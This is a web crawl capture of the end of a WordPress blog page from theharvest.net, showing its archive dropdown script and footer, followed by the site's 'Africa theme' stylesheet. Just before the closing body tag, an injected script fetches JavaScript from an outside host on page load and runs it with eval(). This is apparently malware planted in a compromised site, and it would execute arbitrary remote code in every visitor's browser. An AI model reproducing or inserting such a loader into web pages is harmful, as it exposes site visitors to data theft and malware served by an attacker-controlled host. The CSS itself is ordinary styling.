	<option value='http://theharvest.net/2007/08/'> August 2007 </option>
	<option value='http://theharvest.net/2007/07/'> July 2007 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</li>		</ul>
</div>
</div>
</div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://theharvest.net/wp-content/themes/africa-theme-1/style.css
body_size: 2752
content:
/*  
Theme Name: Africa theme
Theme URI: http://www.ebjuris.com/
Description: An african theme.
Version: 1
Author: ebjuris web directory
Author URI: http://www.ebjuris.com/
*/

/*************** Special theme Styles *************************************/
* {
  margin: 0;
	padding: 0;
}
h1, h2, h3, h4, h5, h6, p, pre, blockquote, fieldset, table, ul {
  margin: 1em 0;
}
img {
	border: 0;
}
a:link, a:visited {
color: #d3cbc1;
text-decoration: underline;
}
a:hover {
text-decoration: none;
color: #4e3722;
}
.clear {
clear:both;
}
.clearfix:after {
content:".";
display:block;
height:0;
clear:both;
visibility:hidden;
}
/* Hides from IE-mac \*/
* html .clearfix { height:1%; }
/* End hide from IE-mac */
body {
  font: 62.5%/1.6 "Trebuchet MS", Tahoma, Verdana, sans-serif;
  background: url(images/bg.jpg) repeat top left;
  text-align: center;
}
.wrapper {
position: relative;
font-size: 16px;
width: 713px;
margin: 0px auto;
}
.header {
background: url(images/header.jpg) no-repeat top ;
margin: 0px;
padding: 0px;
height: 196px;
position: relative;
margin-bottom: 10px;
}
.header h1 {
position: absolute;
top: 55px;
left: 25px;
margin: 0px;
font-size: 24px;
color: #d3cbc1;
}
.header h1 a:link, .header h1 a:visited{
color: #d3cbc1;
text-decoration: none;
}
.header h1 a:hover {
color: #ccb59e;
text-decoration: underline;
}
.container {
text-align: left;
}
.content {
font-size: 16px;
width: 480px;
position: relative;
float: left;
padding: 10px 15px 11px 15px;
background: url(images/contentbg.jpg) top left repeat #a0764b;
margin: 0px;
border: 1px solid #cfbaa5;
margin-bottom: 10px;
}
.secbar {
width: 180px;
float: right;
padding: 5px;
background: url(images/sidebg.jpg) top left repeat #83572c;
border: 1px solid #cfbaa5;
margin-bottom: 10px;
}
.footernote {
color: #000;
font-size: 14px;
margin-top: 80px;
padding-top: 15px;
}
/*************** Default wordpress styles *********************************/ 

/* Begin Typography & Colors */

.entry p {
	font-size: 14px;
        font-weight: normal;
	}

.entry {
	line-height: 1.4em;
	}

.postmetadata {
	text-align: center;
	}

.alt {
	background-color: #583b22;
	border: 1px solid #c7ab90;
        }
.alt a:link, .alt a:visited {
color: #c7ab90;
}
.alt a:hover {
color: #9c8269;
}
small {
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 12px;
	line-height: 1.5em;
	}

.header .description {
font-size: 18px;
color: #9c6933;
margin: 5px;
	}

h2 {
	font-size: 18px;
	color: #d3cbc1;
	}

h2.pagetitle {
	font-size: 14px;
	}

.secbar h2 {
	font-size: 18px;
        color: #4e3722;
	}

h3 {
	font-size: 12px;
	}

h2, h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
	color: #4e3722;
	}

h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #wp-calendar caption, cite {
	text-decoration: none;
	}

.entry p a:visited {
	color: #4e3722;
	}

.commentlist {
color: #d3cbc1;
}
.commentlist li, #commentform input, #commentform textarea {
	font-size: 10px;
	}

.commentlist li {
	font-weight: bold;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
        color: #e1cbb7;
	}

.commentlist p {
        color: #dfd7cd;
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
        font-size: 14px;
	}
.commentmetadata {
	font-weight: normal;
	}

small, .secbar ul ul li, .secbar ul ol li, .nocomments, .postmetadata, blockquote, strike {
	color: #d3cbc1;
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps
{
	font-size: 0.9em;
	letter-spacing: .07em;
	}

h2 a:hover, h3 a:hover {
	color: #4e3722;
	text-decoration: none;
	}
#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 12px;
        color: #000;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}
/* End Typography & Colors */
/* Begin Structure */
.post {
	margin: 0 0 40px;
	text-align: justify;
	}

.post hr {
	display: block;
	}

.postmetadata {
	padding-top: 5px;
	}

.postmetadata {
	margin: 30px 0;
	}

.smallattachment {
	text-align: center;
	float: left;
	width: 128px;
	margin: 5px 5px 5px 0px;
}

.attachment {
	text-align: center;
	margin: 5px 0px;
}

.postmetadata {
	clear: left;
}
/* End Structure */

/*	Begin Headers */
h2 {
	margin: 30px 0 0;
	}

h2.pagetitle {
	margin-top: 30px;
	text-align: center;
}

.secbar h2 {
	margin: 5px 0 0 0;
	padding: 0;
	}

h3 {
	padding: 0;
	margin: 30px 0 0;
	}

h3.comments {
	padding: 0;
	margin: 40px auto 20px ;
	}
/* End Headers */
/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}
/* End Images */
/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	} 

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before, .secbar ul ul li:before {
	content: "\00BB \0020";
	}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}

.secbar ul, .secbar ul ol {
	margin: 0;
	padding: 0;
	font-size: 16px;
	}

.secbar ul li {
	list-style-type: none;
	list-style-image: none;
	margin-bottom: 15px;
	font-size: 16px;
	}

.secbar ul p, .secbar ul select {
	margin: 5px 0 8px;
	}

.secbar ul ul, .secbar ul ol {
	margin: 5px 0 0 10px;
	}

.secbar ul ul ul, .secbar ul ol {
	margin: 0 0 0 10px;
	}

ol li, .secbar ul ol li {
	list-style: decimal outside;
	}

.secbar ul ul li, .secbar ul ol li {
	margin: 3px 0 0;
	padding: 0;
	}
/* End Entry Lists */



/* Begin Form Elements */
#searchform {
	margin: 10px auto;
	padding: 5px 3px; 
	text-align: center;
	}

.secbar #searchform #s {
	width: 108px;
	padding: 2px;
        background: #b4987e;
        color: #4e3722;
        border: 1px solid #4e3722;	
}

.secbar #searchsubmit {
        background: #b4987e;
        color: #4e3722;
        border: 1px solid #4e3722;
        padding: 1px;
	}

.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	background: #f2e8dc;
        color: #573c23;
	border: 1px solid #573c23;
	}

#commentform textarea {
	width: 100%;
	padding: 2px;
	background: #f2e8dc;
        color: #573c23;
	border: 1px solid #573c23;
	}

#commentform #submit {
	margin: 0;
	float: right;
	background: #f2e8dc;
        color: #573c23;
	border: 1px solid #573c23;
	}
/* End Form Elements */
/* Begin Comments*/
.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 3px;
	padding: 5px 10px 3px;
	list-style: none;
	}

.commentlist p {
	margin: 10px 5px 10px 0;
	}

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
/* End Comments */
/* Begin Sidebar */

.secbar form {
	margin: 0;
	}
/* End Sidebar */
/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
        background: #e1c26d;
        color: #4b3f31;
        border: 1px solid #a88524;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
        color: #000;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align: center;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; }
/* End Calendar */
/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 15px 30px 0 10px;
	padding-left: 20px;
	border-left: 5px solid #ccb59e;
	}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}

.center {
	text-align: center;
	}

hr {
	display: none;
	}

a img {
	border: none;
	}

.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 60px;
	}
/* End Various Tags & Classes*/
h1, h2, h3, h4, h5, h6 {
font-weight: normal;
}